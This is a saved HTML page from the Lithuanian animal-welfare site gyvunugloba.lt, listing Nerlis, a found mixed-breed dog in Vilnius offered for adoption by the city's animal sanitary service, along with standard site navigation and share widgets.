

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gyvunugloba.lt/lt/adoption/g.139364
body_size: 36585
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Gyvūnų globa | rastas ir dovanojamas, šuo, mišrūnas, Grinda, Vilniaus gyvūnų sanitarinė tarnyba, Vilniaus m.</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Nerlis- tvirta bei užsispyrusį charakterį turintis šuo
Reg.Nr. 164
mišrūnas
patinas
~ 2 m.
atkeliavo iš S,Neries g. 
sveria 14 kg.    " >
			<meta name="keywords" content="Gyvūnų skelbimai, 
    		šuo, katė, gyvūnas, šuniukas, kačiukas, kalė, kalytė, katinas, šunys, katės, gyvūnai, šuniukai, kačiukai, kalytės, katinai, 
    		dovanojami gyvūnai, rasti gyvūnai, dingę gyvūnai, 
    		prieglauda, gyvūnų prieglaudos, šunų prieglaudos, kačių prieglaudos, gyvūnų globos namai, gyvūnų globa    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://www.gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<b>LT</b> | <a href="/en/adoption/g.139364">EN</a> | <a href="/ru/adoption/g.139364">RU</a> | <a href="/lv/adoption/g.139364">LV</a> | <a href="/pl/adoption/g.139364">PL</a> | <a href="/ee/adoption/g.139364">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lietuva</b></span> | <a class="small_light" href="http://www.animalcare.lv/lt/adoption/g.139364" title="" >Latvija</a> | <a class="small_light" href="http://www.animalcare.ee/lt/adoption/g.139364" title="" >Estija</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<p>
<img src="system/template/html/page.html/files/header/header-lt" alt="Title page" align="right" />
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="2"></font>
</p>

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/lt/admin-login/g.139364" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/lt/adoption/g.139364" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Lankytojo vardas" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="prisijungti" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/lt/registration" >naujas narys</A> |
						<A title="lost password" class="small" href="/lt/lost_password">pamiršau slaptažodį</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/adoption">Dovanoju</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/missing">Dingo</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/found">Radau</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/sale">Parduodu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/wanted">Noriu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/fates">Likimai</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/help">Naujienos</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/stray">P-S-P</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lt/main/f.new" >Naujas skelbimas</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Spausdinti</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMbMycsMf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMbMycsMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						
						
						
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Rastas ir dovanojamas</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"><img style="display: block" src="http://www.gyvunugloba.lt/en/system/s_img.j5aZoJKQm4qTmqCMl5qTi5qNg5mQi5CgzoPN;w.50;h.50;t.1769032576;crop.false  " alt="" ></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Aprašymas:</td>
								<td><p> Nerlis- tvirta bei užsispyrusį charakterį turintis šuo<br />
Reg.Nr. 164<br />
mišrūnas<br />
patinas<br />
~ 2 m.<br />
atkeliavo iš S,Neries g. <br />
sveria 14 kg.  </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Gyvūno vardas:</td>
									<td>Nerlis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūno rūšis:</td>
									<td>šuo</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūnų skaičius:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Veislė:</td>
									<td>Mišrūnas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Lytis:</td>
									<td>patinėlis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Lytinis aktyvumas:</td>
									<td>neatlikta kastracija/ sterilizacija</td>
								</tr><tr>
									<td class="fname" NOWRAP>Amžius:</td>
									<td>1-3 metai</td>
								</tr><tr>
									<td class="fname" NOWRAP>Ūgio kategorija:</td>
									<td>vidutinio ūgio (30-60 cm ties ketera)</td>
								</tr><tr>
									<td class="fname" NOWRAP>Kailio tipas:</td>
									<td>ilgaplaukis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Spalva:</td>
									<td>pilka, ruda</td>
								</tr><tr>
									<td class="fname" NOWRAP>Vietovė:</td>
									<td>Lietuva, Vilniaus m., Vilnius</td>
								</tr><tr>
									<td class="fname" NOWRAP>Šeimininko telefonas:</td>
									<td>+370 5 273 61 88 </td>
								</tr><tr>
									<td class="fname" NOWRAP>Šeimininko el. paštas:</td>
									<td><a href="mailto:&#103;&#121;&#118;&#117;&#110;&#97;&#105;&#64;&#103;&#114;&#105;&#110;&#100;&#97;&#46;&#108;&#116;&#32;">&#103;&#121;&#118;&#117;&#110;&#97;&#105;&#64;&#103;&#114;&#105;&#110;&#100;&#97;&#46;&#108;&#116;&#32;</a></td>
								</tr><tr><td>&nbsp;</td><td>&nbsp;</td></tr><tr>
										<td class="fname" NOWRAP>Šeimininko vardas:</td>
										<td>Grinda, Vilniaus gyvūnų sanitarinė tarnyba</td>
									</tr><tr>
										<td class="fname" NOWRAP>Adresas:</td>
										<td>L. Giros g. 131, Vilnius </td>
									</tr><tr>
										<td class="fname" NOWRAP>Svetainė:</td>
										<td><a href="http://www.gyvunugloba.lt/url.php?url=http://www.Grinda.lt">Grinda.lt</a></td>
									</tr><tr>
										<td class="fname" NOWRAP>Banko sąskaita:</td>
										<td>n/d</td>
									</tr><tr>
										<td class="fname" NOWRAP>įstaigos kodas:</td>
										<td>n/d</td>
									</tr>	
					
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Pasidalink su draugais</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('rastas ir dovanojamas, šuo, mišrūnas, Grinda, Vilniaus gyvūnų sanitarinė tarnyba, Vilniaus m.', 'http://www.gyvunugloba.lt/lt/adoption/g.139364', 'Gyvūnų globa');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>Skelbimo numeris: 139364
							<br>Sukurta: 2018-12-09
							
							
							<br>Peržiūrėjimų skaičius: 291949
							
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<br><h1>Komentarai</h1><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7011165" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Villi</b></a><span class="small_light">
			 
			 
			 (2022-04-29)
			   
		</span></td></tr></table> NERLIS vis dar laukia naujų namų <br></div><div class="noprint"><br><br><i>Komentarus gali palikti tik <a href="/lt/admin-login/g.139364">prisijungę</a> lankytojai.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://www.gyvunugloba.lt/lt/adoption/g.139364t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://www.gyvunugloba.lt/lt/adoption/g.139364" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="lt/about_us" title="apie mus" class="light">apie mus</a>  | <a href="lt/shelters" title="Gyvūnų prieglaudos (šunų, kačių)" class="light">prieglaudos</a>  | <a href="lt/rules" title="taisyklės" class="light">taisyklės</a>  | <a href="lt/distribution" title="skelbimų platinimas" class="light">skelbimų platinimas</a>  | <a href="lt/blacklist" title="juodasis sąrašas" class="light">juodasis sąrašas</a>  | <a href="lt/friends" title="draugai" class="light">draugai</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontaktai" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Prisijungę: <b>328</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div><span class="light"><a href="http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt','','');return false;" title="Alio.lt" class="light" >
						<img  src="data/icons/alio.png" alt="Alio.lt" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209','','');return false;" title="Facebook" class="light" >
						<img  src="data/icons/facebook.png" alt="Facebook" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt','','');return false;" title="MySpace" class="light" >
						<img  src="data/icons/myspace.png" alt="MySpace" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt','','');return false;" title="Frype" class="light" >
						<img  src="data/icons/frype.png" alt="Frype" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/rss.php" onclick="window.open('http://www.gyvunugloba.lt/rss.php','','');return false;" title="RSS" class="light" >
						<img  src="data/icons/rss.png" alt="RSS" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com','','');return false;" title="Blogger" class="light" >
						<img  src="data/icons/blogger.png" alt="Blogger" title="">
					</a></span></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="lt/help" title="Naujienos">Naujienos</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57086" title="Peržiūrėta: 32817"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57086" title="Peržiūrėta: 32817"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57085" title="Peržiūrėta: 139293"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57084" title="Peržiūrėta: 144380"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57084" title="Peržiūrėta: 144380"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57083" title="Peržiūrėta: 100785"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57082" title="Peržiūrėta: 100286"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57082" title="Peržiūrėta: 100286"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57080" title="Peržiūrėta: 101202"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57080" title="Peržiūrėta: 101202"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57079" title="Peržiūrėta: 101579"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57079" title="Peržiūrėta: 101579"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57078" title="Peržiūrėta: 153209"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57078" title="Peržiūrėta: 153209"><span class="light">05.03 </span>Saldi porelė ieško namų 